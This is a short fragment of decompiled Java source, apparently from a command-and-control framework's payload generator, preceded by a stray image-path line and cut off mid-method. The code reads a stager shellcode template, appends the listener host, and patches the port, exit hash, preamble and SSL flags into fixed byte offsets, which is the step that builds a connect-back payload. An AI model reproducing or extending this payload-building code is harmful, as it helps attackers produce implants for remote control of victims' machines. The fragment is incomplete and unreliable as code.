 try {
InputStream var1 = CommonUtils.resource(this.getStagerFile());
byte[] var2 = CommonUtils.readAll(var1);
String var3 = CommonUtils.bString(var2);
var1.close();
var3 = var3 + this.getListener().getStagerHost() + '\u0000';
Packer var4 = new Packer();
var4.little();
var4.addShort(this.getListener().getPort());
AssertUtils.TestPatchS(var2, i: 4444, this.getPortOffset());
var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getPortOffset());
var4 = new Packer();
var4.little();
var4.addInt( i: 1453503984);
AssertUtils.TestPatchI(var2, i: 1453503984, this.getExitOffset());
var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getExitOffset());
var4 = new Packer();
var4.little();
var4.addShort(this.getStagePreamble());
AssertUtils.TestPatchS(var2, i: 5555, this.getSkipOffset());
var3 = CommonUtils.replaceAt(var3, CommonUtils.bString(var4.getBytes()), this.getSkipOffset());
var4 = new Packer();
var4.little();
var4.addInt(this.getConnectionFlags());
AssertUtils.TestPatchI(var2, this.isSSL() ? -2069876224 : -2074082816, this.getFlagsOffset());